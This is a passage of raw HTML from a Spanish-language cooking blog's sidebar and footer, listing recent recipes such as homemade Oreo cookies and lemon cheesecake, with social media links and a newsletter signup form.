					<h4 class="elementor-heading-title elementor-size-default"><a href="https://escuela.marianlaquecocina.com/producto/milibro/?v=9f72f02c2586">encontrá los vasos y botellas termicas recien llegados!</a></h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-dab567a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dab567a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-069edf0" data-id="069edf0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7956731 elementor-widget elementor-widget-image" data-id="7956731" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://escuela.marianlaquecocina.com/tienda/">
							<img loading="lazy" width="1024" height="1024" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-1024x1024.png" class="attachment-large size-large wp-image-30421" alt="" srcset="https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-1024x1024.png 1024w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-300x300.png 300w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-150x150.png 150w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-768x768.png 768w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN-500x500.png 500w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/BANNER-WEN.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-93c73c3 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="93c73c3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-heart"></i></div>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-74cf167 elementor-widget elementor-widget-heading" data-id="74cf167" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Últimas recetas</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2e21c8a elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="2e21c8a" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-28548 post type-post status-publish format-standard has-post-thumbnail hentry category-para-el-te category-para-ninos category-postres tag-destacada tag-galletas-oreo-caseras tag-galletitas-oreo tag-oreo-caseras tag-oreo-cookies" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://blog.marianlaquecocina.com/2022/05/05/galletitas-oreo-caseras/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/06/Agosto-2021-Marian-Fotos_Oreo_IMG_942416301493286161-300x200.jpg" class="attachment-medium size-medium wp-image-30123" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.marianlaquecocina.com/2022/05/05/galletitas-oreo-caseras/" >
				GALLETITAS OREO CASERAS			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://blog.marianlaquecocina.com/2022/05/05/galletitas-oreo-caseras/" aria-label="Más información sobre GALLETITAS OREO CASERAS" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-28320 post type-post status-publish format-standard has-post-thumbnail hentry category-para-el-te category-para-ninos category-postres category-sin-gluten" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://blog.marianlaquecocina.com/2022/04/07/cheesecake-arco-iris/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="300" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/ch_arcoiris-300x300.jpg" class="attachment-medium size-medium wp-image-30274" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.marianlaquecocina.com/2022/04/07/cheesecake-arco-iris/" >
				CHEESECAKE ARCO IRIS			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://blog.marianlaquecocina.com/2022/04/07/cheesecake-arco-iris/" aria-label="Más información sobre CHEESECAKE ARCO IRIS" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-27432 post type-post status-publish format-standard has-post-thumbnail hentry category-para-el-te category-postres category-sin-azucar-o-que-puede-adaptarse-facilmente category-tortas tag-cheesecake-de-limon tag-cheesecake-limon tag-lemon-cheesecake" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://blog.marianlaquecocina.com/2021/09/16/cheesecake-de-limon-limonosa/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="291" src="https://blog.marianlaquecocina.com/wp-content/uploads/2021/09/Agosto-2021-Marian-Fotos_Cheesecake_IMG_94561630149328613-e16318241456951-300x291.jpg" class="attachment-medium size-medium wp-image-28857" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.marianlaquecocina.com/2021/09/16/cheesecake-de-limon-limonosa/" >
				CHEESECAKE DE LIMÓN LIMONOSA			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://blog.marianlaquecocina.com/2021/09/16/cheesecake-de-limon-limonosa/" aria-label="Más información sobre CHEESECAKE DE LIMÓN LIMONOSA" tabindex="-1" >
			Leer más »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-6d4a5c5 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="6d4a5c5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-heart"></i></div>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4ba1caa elementor-widget elementor-widget-heading" data-id="4ba1caa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Seguime en Instagram</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5af9570 elementor-widget elementor-widget-shortcode" data-id="5af9570" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div id="sb_instagram"  class="sbi sbi_mob_col_3 sbi_tab_col_3 sbi_col_3 sbi_width_resp" style="padding-bottom: 10px;"	 data-feedid="*2"  data-res="auto" data-cols="3" data-colsmobile="3" data-colstablet="3" data-num="9" data-nummobile="9" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;2&quot;}"  data-postid="22161" data-locatornonce="966fd1217a" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images"  style="gap: 10px;">
			</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/marianlaquecocina/" style="background: rgb(244,112,143);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>¡Seguime en Instagram!</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*2"
		  data-resized="[]">
	</span>
	</div>

	<style type="text/css">
						#sb_instagram .sbi_follow_btn a:hover,
		#sb_instagram .sbi_follow_btn a:focus {
			outline: none;
			box-shadow: inset 0 0 10px 20px#9ad8df;
		}

			</style>
	</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6c85027 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="6c85027" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-heart"></i></div>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-34f5941 elementor-widget elementor-widget-heading" data-id="34f5941" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Seguime en Facebook</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-dfdc78f elementor-widget elementor-widget-facebook-page" data-id="dfdc78f" data-element_type="widget" data-widget_type="facebook-page.default">
				<div class="elementor-widget-container">
					<div class="elementor-facebook-widget fb-page" data-href="https://www.facebook.com/marianlaquecocina/" data-tabs="" data-height="220px" data-width="500px" data-small-header="false" data-hide-cover="false" data-show-facepile="true" data-hide-cta="false" style="min-height: 1px;height:220px"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-db8d7b4 elementor-widget-divider--view-line_icon elementor-view-default elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="db8d7b4" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<div class="elementor-icon elementor-divider__element">
					<i aria-hidden="true" class="fas fa-heart"></i></div>
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
			<footer data-elementor-type="footer" data-elementor-id="28781" class="elementor elementor-28781 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-40316d59 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="40316d59" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60612e02" data-id="60612e02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-49f9bcb0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49f9bcb0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5ac21cd3" data-id="5ac21cd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36235c58 elementor-widget elementor-widget-image" data-id="36235c58" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://marianlaquecocina.com/">
							<img loading="lazy" width="179" height="250" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-vw.png" class="attachment-full size-full wp-image-28768" alt="" srcset="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-vw.png 179w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-vw-107x150.png 107w" sizes="(max-width: 179px) 100vw, 179px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-638aef27" data-id="638aef27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59dd02b elementor-widget elementor-widget-shortcode" data-id="59dd02b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div id="sb_instagram"  class="sbi sbi_mob_col_3 sbi_tab_col_3 sbi_col_3 sbi_width_resp" style="padding-bottom: 10px;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="3" data-colstablet="3" data-num="6" data-nummobile="9" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;1&quot;}"  data-postid="22161" data-locatornonce="d4050ebef4" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	
	<div id="sbi_images"  style="gap: 10px;">
			</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/marianlaquecocina/" style="background: rgb(244,112,143);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>¡Seguime en Instagram!</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="[]">
	</span>
	</div>

	<style type="text/css">
						#sb_instagram .sbi_follow_btn a:hover,
		#sb_instagram .sbi_follow_btn a:focus {
			outline: none;
			box-shadow: inset 0 0 10px 20px#9ad8df;
		}

			</style>
	</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-571e107e" data-id="571e107e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d6e6a94 elementor-widget elementor-widget-heading" data-id="5d6e6a94" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribite al Newsletter</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-14d4b44 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="14d4b44" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;button_width_mobile&quot;:&quot;50&quot;,&quot;step_next_label&quot;:&quot;Siguiente&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Nuevo formulario" aria-label="Nuevo formulario">
			<input type="hidden" name="post_id" value="28781"/>
			<input type="hidden" name="form_id" value="14d4b44"/>
			<input type="hidden" name="referer_title" value="Resultados de la búsqueda    Cuadrados de naranja" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-nombre elementor-col-33">
												<label for="form-field-nombre" class="elementor-field-label elementor-screen-only">
								Nombre							</label>
														<input size="1" type="text" name="form_fields[nombre]" id="form-field-nombre" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nombre">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-33 elementor-sm-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_27bee4d elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_27bee4d"><div class="elementor-g-recaptcha" data-sitekey="6LcIUr8hAAAAABSwKbLgODPKaz3tPwzd93sSrKja" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons elementor-sm-50">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-7652fe2b elementor-widget elementor-widget-heading" data-id="7652fe2b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contactame</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-454a4afc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="454a4afc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:contacto@marianlaquecocina.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">contacto@marianlaquecocina.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.instagram.com/marianlaquecocina/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.facebook.com/marianlaquecocina">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook"></i>						</span>
										<span class="elementor-icon-list-text">Facebook</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1334b3ab elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1334b3ab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6b4c3160" data-id="6b4c3160" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-1f8ea4a7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1f8ea4a7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-313ed060" data-id="313ed060" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-163f4e5a elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="163f4e5a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-copyright"></i>						</span>
										<span class="elementor-icon-list-text">2022 Marian La Que Cocina - Todos los derechos reservados</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://escuela.marianlaquecocina.com/privacy-policy/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-lock"></i>						</span>
										<span class="elementor-icon-list-text">Política de Privacidad</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7483b9f6" data-id="7483b9f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48be2535 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="48be2535" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ibcsoluciones.com/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 141.7 141.7" style="enable-background:new 0 0 141.7 141.7;" xml:space="preserve"><style type="text/css">	.st0{stroke:#000000;stroke-width:3;stroke-miterlimit:10;}	.st1{fill:#FFFFFF;stroke:#000000;stroke-width:3;stroke-miterlimit:10;}	.st2{stroke:#000000;stroke-width:2;stroke-miterlimit:10;}	.st3{fill:#FFFFFF;stroke:#000000;stroke-width:2;stroke-miterlimit:10;}	.st4{fill:#FF9C39;}	.st5{fill:#B7BABB;}	.st6{fill:#FFFFFF;}	.st7{fill:#FFFFFF;stroke:#FFFFFF;stroke-width:3;stroke-miterlimit:10;}	.st8{stroke:#FFFFFF;stroke-width:3;stroke-miterlimit:10;}	.st9{fill:#FFFFFF;stroke:#FFFFFF;stroke-width:2;stroke-miterlimit:10;}	.st10{stroke:#FFFFFF;stroke-width:2;stroke-miterlimit:10;}	.st11{fill:#FF6010;}	.st12{fill:#FF6700;}	.st13{fill:#FF8300;}	.st14{fill:#0063C6;}	.st15{opacity:0.3;}	.st16{fill:#FED96F;}	.st17{fill:#184F78;}	.st18{stroke:#B7BABB;stroke-miterlimit:10;}	.st19{fill:#757575;}</style><g>	<path class="st6" d="M6.1,43.5c0-2.5,0.9-4.7,2.5-6.4c1.7-1.7,4-2.6,6.8-2.6c2.8,0,5.1,0.9,6.8,2.6c1.7,1.7,2.6,3.9,2.6,6.4  c0,2.5-0.9,4.7-2.6,6.4c-1.7,1.7-3.9,2.6-6.8,2.6c-2.8,0-5-0.9-6.8-2.6C7,48.2,6.1,46.1,6.1,43.5z M6.9,57.7  c0.7-0.2,1.8-0.4,3.2-0.6c1.4-0.2,2.8-0.3,4.5-0.3c3.3,0,5.7,0.5,7.2,1.6c1.5,1.1,2.2,3.2,2.2,6.4v40.7c-0.7,0.2-1.8,0.4-3.1,0.6  c-1.4,0.2-2.9,0.3-4.5,0.3c-3.3,0-5.7-0.6-7.2-1.7c-1.5-1.1-2.2-3.2-2.2-6.3V57.7z"></path>	<path class="st6" d="M61.7,55.5c3.3,0,6.3,0.6,9.2,1.7c2.9,1.1,5.4,2.7,7.5,4.8c2.1,2.1,3.8,4.8,5,8c1.2,3.2,1.9,6.9,1.9,11.1  c0,4.2-0.7,7.9-2,11.2c-1.3,3.2-3.1,6-5.5,8.2c-2.3,2.2-5.2,3.9-8.5,5c-3.4,1.2-7.1,1.8-11.2,1.8c-4.4,0-8.1-0.5-11.2-1.5  s-5.7-2.3-7.8-3.8c-2.9-2.1-4.4-4.7-4.4-8V40.4c0.7-0.2,1.8-0.4,3.1-0.6c1.4-0.2,2.9-0.3,4.5-0.3c3.3,0,5.7,0.6,7.2,1.7  c1.5,1.1,2.2,3.2,2.2,6.3v9.9c1.3-0.5,2.8-1,4.4-1.3C58,55.7,59.8,55.5,61.7,55.5z M58.5,68.8c-1.3,0-2.5,0.2-3.7,0.5  c-1.1,0.3-2.1,0.8-3,1.3v21.7c0.7,0.4,1.6,0.8,2.7,1c1,0.3,2.2,0.5,3.6,0.5c3,0,5.4-1.1,7.2-3.2c1.8-2.1,2.7-5.3,2.7-9.5  c0-4.3-0.8-7.4-2.5-9.3C63.8,69.8,61.4,68.8,58.5,68.8z"></path>	<g>		<path class="st9" d="M124,94.2c-0.5,0-1.1,0.1-1.6,0.1c-0.6,0-1.2,0-1.8,0c-0.6,0-1.2-0.1-1.7-0.1c-0.5-0.1-1.1-0.2-1.6-0.3   c-0.5-0.1-1-0.3-1.5-0.4c-0.5-0.2-0.7-0.4-1.4-0.8s-1.3-0.7-1.9-1.1c-0.5-0.4-1-0.7-1.3-1.1c-0.4-0.4-0.7-0.7-1-1.1   c-0.3-0.4-0.6-0.8-0.8-1.2c-0.2-0.4-0.5-0.8-0.6-1.2c-0.2-0.4-0.4-0.9-0.5-1.3c-0.2-0.5-0.3-0.9-0.4-1.4c-0.1-0.5-0.2-1-0.3-1.6   c-0.1-0.6-0.1-1.2-0.2-1.8c0-0.7,0.1-1.4,0.2-2s0.2-1.2,0.3-1.7c0.1-0.5,0.3-1,0.5-1.5c0.2-0.5,0.4-0.9,0.6-1.4   c0.2-0.4,0.5-0.9,0.8-1.3c0.3-0.4,0.7-0.8,1.1-1.3c0.4-0.4,0.8-0.7,1.3-1.1c0.5-0.4,1.1-0.8,1.8-1.2c0.7-0.4,1.3-0.7,1.8-0.9   c0.4-0.2,0.9-0.4,1.4-0.5c0.5-0.1,1-0.2,1.5-0.3c0.5-0.1,1.1-0.1,1.6-0.1c0.6,0,1.2,0,1.8,0c0.5,0,1.1,0.1,1.6,0.1   c0.5,0.1,1,0.1,1.5,0.2c0.1,0,0.2,0,0.3,0.1V56.9c-0.5-0.1-0.9-0.1-1.4-0.2c-0.6-0.1-1.3-0.2-2-0.2c-0.7-0.1-1.4-0.1-2.1-0.2   c-0.6,0-1.2,0-1.8,0s-1.2,0-1.7,0.1c-0.6,0-1.1,0.1-1.7,0.2c-0.6,0.1-1.2,0.2-1.7,0.3c-0.6,0.1-1.1,0.3-1.7,0.4   c-0.6,0.1-1.1,0.3-1.6,0.5c-0.5,0.2-1,0.4-1.5,0.6c-0.5,0.2-1,0.4-1.4,0.7c-0.5,0.2-0.9,0.5-1.3,0.7c-0.4,0.3-0.9,0.5-1.3,0.8   c-0.4,0.3-0.9,0.6-1.3,0.9c-0.4,0.3-0.8,0.7-1.2,1c-0.4,0.3-0.8,0.7-1.2,1.1c-0.4,0.4-0.8,0.8-1.1,1.2c-0.4,0.4-0.7,0.8-1,1.2   c-0.3,0.4-0.6,0.9-0.9,1.3c-0.3,0.5-0.6,0.9-0.8,1.4c-0.3,0.5-0.5,1-0.7,1.5c-0.2,0.4-0.4,0.9-0.6,1.3c-0.2,0.5-0.3,0.9-0.5,1.4   s-0.3,1-0.4,1.5s-0.2,1-0.3,1.5c-0.1,0.5-0.2,1-0.2,1.6c-0.1,0.5-0.1,1.1-0.1,1.6c0,0.6,0,1.1,0,1.7c0,0.6,0,1.2,0,1.8   c0,0.6,0.1,1.2,0.1,1.7c0.1,0.6,0.1,1.1,0.2,1.7c0.1,0.5,0.2,1.1,0.3,1.6c0.1,0.5,0.2,1,0.4,1.5c0.1,0.5,0.3,1,0.5,1.4   